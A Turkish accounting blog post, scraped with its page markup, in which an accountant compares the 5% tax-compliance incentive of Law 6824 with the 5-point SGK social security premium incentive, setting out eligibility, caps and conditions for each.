100vw, 696px" alt="SGK ile Vergi %5 Teşvikini Karşılaştırma" title="SGK ile Vergi %5 Teşvikini Karşılaştırma"/></noscript><figcaption class="wp-caption-text">SGK ile Vergi %5 Teşvikini Karşılaştırma</figcaption></figure></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_95_69703111b9cd0_rand td_block_template_1"><span class="td-adspot-title">Bİ REKLAM ARASI :)</span><html>
<a href="https://mbtteknoloji.com.tr/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-teknoloji.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"><noscript><img src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-teknoloji.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"></noscript>
</a></html></div><h1>Değerli Muhasebe Bilenler Topluluğu Takipçileri;</h1><p>6824 SAYILI BAZI ALACAKLARIN YENİDEN YAPILANDIRILMASI İLE BAZI KANUN VE KANUN HÜKMÜNDE KARARNAMELERDE DEĞİŞİKLİK YAPILMASINA DAİR KANUN 8 MART 2017 ÇARŞAMBA RESMÎ GAZETE SAYI: 30001 Yürürlüğe girmiştir.<br />
KANUN NO. 6824 &#8211; KABUL TARİHİ: 23/2/2017</p><p>Burada en çok merak edilen konu %5 vergi teşvikidir. Vergi teşviki beklendiği gibi olumlu yankısı olur mu SGK gibi bunu karşılaştırmalı olarak inceleyelim;<br />
Öncelikle şunu belirtelim Kanun metnin tamamı belirtmeden sadece özetini sizler için irdeleyeceğim.<br />
Biraz da Elma ile Armutu karşılaştırması olacak ancak ikisi de direkt olarak muhatap olduğumuz konular olduğundan bunu yapmak gerektiğini düşünüyorum.</p><p><strong>Vergi Teşviki:</strong><br />
MADDE 4 –“VERGİYE UYUMLU MÜKELLEFLERE VERGİ İNDİRİMİ Kimleri kapsamaktadır?<br />
MÜKERRER MADDE 121- Ticari, Zirai Veya Mesleki Faaliyeti Nedeniyle Gelir Vergisi Mükellefi Olanlar İle Kurumlar Vergisi yararlanmaktadır.<br />
Yararlanmayanlar;<br />
Kurumlar Vergisi Mükelleflerinden (Finans Ve Bankacılık Sektörlerinde Faaliyet Gösterenler, Sigorta Ve Reasürans Şirketleri İle Emeklilik Şirketleri Ve Emeklilik Yatırım Fonları Hariç Olmak Üzere),<br />
Bu Maddenin İkinci Fıkrasında Belirtilen Şartları Taşıyanların Yıllık Gelir Veya Kurumlar Vergisi Beyannameleri Üzerinden Hesaplanan Verginin %5’i, Ödenmesi Gereken Gelir Veya Kurumlar Vergisinden İndirilir.</p><p><strong>SGK Teşviki;</strong><br />
Kimler yararlanır: “5510 sayılı Kanunun 81 inci maddesinin (ı) bendine göre; malullük, yaşlılık ve ölüm sigortaları prim oranının işveren hissesine ait kısmından yapılması öngörülen beş puanlık indirimden, 5510 sayılı kanuna 4 üncü maddesinin birinci fıkrasının (a) bendi kapsamındaki (eski adı ile SSK’lıları) sigortalıları çalıştıran, özel sektör işyeri işverenleri yararlanabileceklerdir”.<br />
Kimler Yararlanmaz: “Resmi nitelikteki işyerleri için ilgili prim indiriminden yararlanılması mümkün bulunmadığından, mahiyet kodu (1) ve (3) olarak tescil edilen işyerleri ile resmi nitelikte olduğu halde mahiyet kodu (2) olarak tescil edilen işyeri işverenleri anılan indirimden yararlanamayacaklardır. Ayrıca; sosyal güvenlik destek primine tabi çalışanlar ve yurt dışında çalışan sigortalılardan dolayı Kanunun 81 inci maddesinin (ı) bendinin açık hükmü nedeniyle; aday çırak, çırak ve öğrencilerden, harp malulleri ile 3713 ve 2330 sayılı Kanunlara göre vazife malullüğü aylığı alanlardan yalnızca kısa vadeli sigorta kollarına tabi olanlardan, ceza infaz kurumları ile tutuk evleri bünyesinde oluşturulan tesis, atölye ve benzeri ünitelerde çalıştırılan hükümlü ve tutuklulardan, Türkiye İş Kurumu tarafından düzenlenen meslek edindirme, geliştirme ve değiştirme eğitimine katılan kursiyerlerden dolayı ise uzun vadeli sigorta kollarına tabi bulunmamaları nedeniyle; beş puanlık prim indiriminden yararlanılması mümkün bulunmamaktadır.”<br />
Burada da görüldüğü üzere Sgk Teşvik kapsamı daha geniş olmaktadır.</p><div class="td-g-rec td-g-rec-id-content_inlineleft td_uid_94_69703111b9c60_rand td_block_template_1 "> <script type="text/javascript">var td_screen_width=window.innerWidth;</script> </div><p><strong>Vergi Teşvik Sınırı ;</strong><br />
b-*Vergi Teşviki:Şu kadar ki Hesaplanan İndirim Tutarı, Her Hâl Ve Takdirde 1 Milyon Türk Lirasından Fazla Olamaz.<br />
b-SGK da Sınırlama Var mı?<br />
SGK da herhangi bir sınırlama yoktur.</p><p><strong>Söz Konusu İndirimden Faydalanabilmek İçin;</strong><br />
<strong>c.Vergi İndirimi:</strong><br />
Vergi İndirimi Hesaplanacağı Beyannamenin Ait Olduğu Yıl İle Bu Yıldan Önceki Son İki Yıla Ait Vergi Beyannamelerinin Kanuni Süresinde Ve Bu Beyannameler Üzerine Tahakkuk Eden Vergilerin Kanuni Süresinde Ödenmiş Olması<br />
*. (1) Numaralı Bentte Belirtilen Süre İçerisinde Haklarında Beyana Tabi Vergi Türleri İtibarıyla İkmalen, Re’sen Veya İdarece Yapılmış Bir Tarhiyat Bulunmaması<br />
*. İndirimin Hesaplanacağı Beyannamenin Verildiği Tarih İtibarıyla Vergi Aslı (Vergi Cezaları Dâhil) 1.000 Türk Lirasının Üzerinde Vadesi Geçmiş Borcunun Bulunmaması, Şarttır.<br />
İndirimin Hesaplanacağı Beyannamenin Ait Olduğu Yıl İle Önceki Dört Takvim Yılında 213 Sayılı Vergi Usul Kanununun 359 Uncu Maddesinde Sayılan Fiilleri İşlediği Tespit Edilenler, Bu Madde Hükümlerinden Yararlanamazlar.<br />
*Bu Madde Kapsamında Vergi İndiriminden Yararlanan Mükelleflerin, Öngörülen Şartları Taşımadığının Sonradan Tespiti halinde İlgili Vergilendirme Döneminde İndirim Uygulaması Dolayısıyla Ödenmeyen Vergiler, Vergi Ziyaı Cezası Uygulanmaksızın Tarh Edilir.<br />
<strong>C-Sgk teşvikinde ;</strong><br />
Sgk kapsamı yukarıda belirtildiği herhangi bir süre şartı yoktur.<br />
*Sgk Prim borcu olması durumda Ödenir ödenmez İndirim hakkı kazanılmaktadır.<br />
* Borcun olması Durumunda 6183/48 madde kapsamında yapılandırma yapıldığı anda yararlanmaya devam eder.<br />
*Cezai işlem olması durumda cezai işlem bedeli ödenir ödenmez yararlanır.<br />
*Denetmen,veya başka nedenle yapılan tespitlerde; teşvikten MEN SÜRESİ 1 YILDIR.<br />
Burada Açıkça belirlendiği gibi Vergi indirim şartları ve Kapsamı;Sgk Şartlarından ve kapsamında çok daha geniş ve karmaşık ve katı olmaktadır.</p><p>4. Yürürlük tarihi 1/1/2018 Tarihinden İtibaren Verilmesi Gereken Yıllık Gelir Ve Kurumlar Vergisi Beyannamelerinde Uygulanmak Üzere Yayımı Tarihinde,</p><p><strong>Özetlersek ;</strong><br />
Vergi İndiriminde;<br />
Sadece gelir ve kurumlar vergisinde indirim olacak. Şu an başka bir şey yok,<br />
ilk indirim seneye 2017 yılı için verilecek Mart ve Nisan&#8217;da verilecek beyannamelerde olacak.<br />
Bu indirimden yararlanma şartları şunlar:<br />
&#8211; Geçmiş 2 yıldaki Gelir/Kurumlar vergi beyannameleri süresinde verilip, vergiler süresinde ödenmiş olacak.<br />
&#8211; Bu vergiler hariç, beyannamenin verildiği tarihte vergi aslı borcunuz 1.000 TL. yi aşmayacak.<br />
&#8211; Vergi dairesince bu vergiler için inceleme sonucu tarhiyat yapılmamış olması gerekecek.<br />
&#8211; Önceki 4 yılda Vergi Kaçakçılık suçu işlemiş olanlar bu haktan yararlanamıyor.<br />
&#8211; Sonradan yapılacak incelemede, haksız yere indirim yapıldığı tespit edilirse,yapılan indirimler gecikme zamsız ve cezasız olarak devlete ödenecek.</p><p><strong>Sgk Teşvik İndirimde ;</strong><br />
*Daha şeffaf ve anlaşılır uygulama alanı geniştir.<br />
*Borç için süre yoktur.(olsa bile ödenirse veya yapılandırılırsa) hemen yararlanır<br />
*Cezai işlem olsa ödendiği anda yararlanır.<br />
*Teşvikten men süresi 1 yıldır.</p><p>Hayırlı olsun</p><p>S.M.Mali Müşavir<br />
REMZİ ACAR</p><div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_96_69703111b9cfd_rand td_block_template_1"><span class="td-adspot-title">Bİ REKLAM ARASI :)</span><html>
<a href="https://mbtteknoloji.com.tr/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-teknoloji.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"><noscript><img src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-teknoloji.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"></noscript>
</a></html></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiketler</span></li><li><a href="https://muhasebebilenler.com/etiket/sgk-tesviki/">SGK TESVIKI</a></li><li><a href="https://muhasebebilenler.com/etiket/vergi-tesviki/">VERGİ TEŞVİKİ</a></li><li><a href="https://muhasebebilenler.com/etiket/vergi-ve-sgk-tesvikinin-karsilastirilmasi/">VERGİ VE SGK TEŞVİKİNİN KARŞILAŞTIRILMASI</a></li></ul></div><div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Paylaş</span><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuhasebebilenler.com%2F5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%255+Vergi+Te%C5%9Fviki+ile+%255+SGK+Te%C5%9Fvikini+Sizler+i%C3%A7in+Kar%C5%9F%C4%B1la%C5%9Ft%C4%B1rd%C4%B1k.&url=https%3A%2F%2Fmuhasebebilenler.com%2F5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik%2F&via=MuhasebeBt"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/&amp;media=https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma.jpg&description=%255+Vergi+Te%C5%9Fviki+ile+%255+SGK+Te%C5%9Fvikini+Sizler+i%C3%A7in+Kar%C5%9F%C4%B1la%C5%9Ft%C4%B1rd%C4%B1k." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%255+Vergi+Te%C5%9Fviki+ile+%255+SGK+Te%C5%9Fvikini+Sizler+i%C3%A7in+Kar%C5%9F%C4%B1la%C5%9Ft%C4%B1rd%C4%B1k.%20-%20https%3A%2F%2Fmuhasebebilenler.com%2F5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik%2F" ><i class="td-icon-whatsapp"></i></a></div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/" data-text="%5 Vergi Teşviki ile %5 SGK Teşvikini Sizler için Karşılaştırdık." data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://muhasebebilenler.com/birden-fazla-gelir-unsuruna-sahipseniz-istisna-ne-olacak/">Birden Fazla Gelir Unsuruna Sahipseniz İstisna Ne Olacak?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://muhasebebilenler.com/sgk-dosyasi-olup-vergi-kesintisi-olmayanlar-ek-8-verecek-mi/">SGK Dosyasi olup Vergi Kesintisi Yapma Zorunlulugu Bulunmayanlar EK-8 Verecek Mi?</a></div></div></div><div class="author-box-wrap"><a href="https://muhasebebilenler.com/author/remziacar/"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/d88fbeefb4710fd77d5ff2ec9f45bc93?s=96&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/d88fbeefb4710fd77d5ff2ec9f45bc93?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/d88fbeefb4710fd77d5ff2ec9f45bc93?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/d88fbeefb4710fd77d5ff2ec9f45bc93?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://muhasebebilenler.com/author/remziacar/">S.M.Mali Müşavir Remzi ACAR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="S.M.Mali Müşavir Remzi ACAR"></span><meta itemprop="datePublished" content="2017-03-09T10:36:10+00:00"><meta itemprop="dateModified" content="2017-03-09T10:44:47+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"></span><meta itemprop="name" content="Muhasebe Bilenler Topluluğu"></span><meta itemprop="headline " content="%5 Vergi Teşviki ile %5 SGK Teşvikini Sizler için Karşılaştırdık."><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="422"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_97_69703111ba821_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_97_69703111ba821" ><script>var block_td_uid_97_69703111ba821=new tdBlock();block_td_uid_97_69703111ba821.id="td_uid_97_69703111ba821";block_td_uid_97_69703111ba821.atts='{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_97_69703111ba821_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_97_69703111ba821_rand","tdc_css_class_style":"td_uid_97_69703111ba821_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1835,"live_filter_cur_post_author":"354","block_template_id":""}';block_td_uid_97_69703111ba821.td_column_number="3";block_td_uid_97_69703111ba821.block_type="td_block_related_posts";block_td_uid_97_69703111ba821.post_count="3";block_td_uid_97_69703111ba821.found_posts="662";block_td_uid_97_69703111ba821.header_color="";block_td_uid_97_69703111ba821.ajax_pagination_infinite_stop="";block_td_uid_97_69703111ba821.max_num_pages="221";tdBlocksArray.push(block_td_uid_97_69703111ba821);</script><h4 class="td-related-title td-block-title"><a id="td_uid_98_69703111bba5f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_97_69703111ba821" href="#">İlgili Haberler</a><a id="td_uid_99_69703111bba62" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_97_69703111ba821" href="#">Yazarın Diğer İçerikleri</a></h4><div id=td_uid_97_69703111ba821 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/" class="td-post-category">Ticari Yaşam</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!">Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/bagli-ortaklik-ve-istirak-arasindaki-farklar/" rel="bookmark" title="Bağlı Ortaklık ve İştirak Arasındaki Farklar"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/07/242358926_10227109512064108_8087074104461427787_nN-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/07/242358926_10227109512064108_8087074104461427787_nN-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/07/242358926_10227109512064108_8087074104461427787_nN-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bağlı Ortaklık ve İştirak Arasındaki Farklar"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/07/242358926_10227109512064108_8087074104461427787_nN-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/07/242358926_10227109512064108_8087074104461427787_nN-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/07/242358926_10227109512064108_8087074104461427787_nN-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bağlı Ortaklık ve İştirak Arasındaki Farklar"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/" class="td-post-category">Türk Ticaret Kanunu</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/bagli-ortaklik-ve-istirak-arasindaki-farklar/" rel="bookmark" title="Bağlı Ortaklık ve İştirak Arasındaki Farklar">Bağlı Ortaklık ve İştirak Arasındaki Farklar</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/0-kdv-nedir-nerelerde-ve-nasil-uygulanir/" rel="bookmark" title="%0 KDV Nedir? Nerelerde ve Nasıl Uygulanır?"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/07/518166410_10234067133393189_626743409139979677_n-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/07/518166410_10234067133393189_626743409139979677_n-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/07/518166410_10234067133393189_626743409139979677_n-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="%0 KDV Nedir? Nerelerde ve Nasıl Uygulanır?"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/07/518166410_10234067133393189_626743409139979677_n-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/07/518166410_10234067133393189_626743409139979677_n-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/07/518166410_10234067133393189_626743409139979677_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="%0 KDV Nedir? Nerelerde ve Nasıl Uygulanır?"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/makale-vergi/" class="td-post-category">Vergi Mevzuatı</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/0-kdv-nedir-nerelerde-ve-nasil-uygulanir/" rel="bookmark" title="%0 KDV Nedir? Nerelerde ve Nasıl Uygulanır?">%0 KDV Nedir? Nerelerde ve Nasıl Uygulanır?</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_97_69703111ba821" data-td_block_id="td_uid_97_69703111ba821"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_97_69703111ba821" data-td_block_id="td_uid_97_69703111ba821"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_100_69703111bcdab_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_100_69703111bcdab" ><script>var block_td_uid_100_69703111bcdab=new tdBlock();block_td_uid_100_69703111bcdab.id="td_uid_100_69703111bcdab";block_td_uid_100_69703111bcdab.atts='{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0130LG\u0130 \u00c7EKENLER","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_100_69703111bcdab_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_100_69703111bcdab_rand","tdc_css_class_style":"td_uid_100_69703111bcdab_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_100_69703111bcdab.td_column_number="1";block_td_uid_100_69703111bcdab.block_type="td_block_7";block_td_uid_100_69703111bcdab.post_count="4";block_td_uid_100_69703111bcdab.found_posts="4313";block_td_uid_100_69703111bcdab.header_color="#";block_td_uid_100_69703111bcdab.ajax_pagination_infinite_stop="";block_td_uid_100_69703111bcdab.max_num_pages="1079";tdBlocksArray.push(block_td_uid_100_69703111bcdab);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">İLGİ ÇEKENLER</span></h4></div><div id=td_uid_100_69703111bcdab class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-yili-icin-asgari-ucretli-calisansgdp-sigorta-primi-ne-kadardir/" rel="bookmark" title="2025 yılı için asgari ücretli çalışan(sgdp) sigorta primi ne kadardır?"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/01/053a58da-0490-4193-af08-91ed7db641af-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/01/053a58da-0490-4193-af08-91ed7db641af-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/01/053a58da-0490-4193-af08-91ed7db641af-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="2025 yılı için asgari ücretli çalışan(sgdp) sigorta primi ne kadardır?"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/01/053a58da-0490-4193-af08-91ed7db641af-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/01/053a58da-0490-4193-af08-91ed7db641af-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/01/053a58da-0490-4193-af08-91ed7db641af-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2025 yılı için asgari ücretli çalışan(sgdp) sigorta primi ne kadardır?"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-yili-icin-asgari-ucretli-calisansgdp-sigorta-primi-ne-kadardir/" rel="bookmark" title="2025 yılı için asgari ücretli çalışan(sgdp) sigorta primi ne kadardır?">2025 yılı için asgari ücretli çalışan(sgdp) sigorta primi ne kadardır?</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-02T10:38:29+00:00" >2 Ocak 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/17-11-2025-vadeli-vergi-beyan-ve-odeme-hatirlatmasi/" rel="bookmark" title="17/11/2025 VADELİ VERGİ BEYAN VE ÖDEME HATIRLATMASI"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/11/30e22547-7a0e-4ac0-bdbd-eeee59947faa-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/30e22547-7a0e-4ac0-bdbd-eeee59947faa-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/11/30e22547-7a0e-4ac0-bdbd-eeee59947faa-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="17/11/2025 VADELİ VERGİ BEYAN VE ÖDEME HATIRLATMASI"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/11/30e22547-7a0e-4ac0-bdbd-eeee59947faa-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/30e22547-7a0e-4ac0-bdbd-eeee59947faa-100x70.jpg 100w, 